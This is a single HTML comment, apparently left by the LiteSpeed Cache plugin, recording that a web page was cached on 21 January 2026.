<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 06:36:42 -->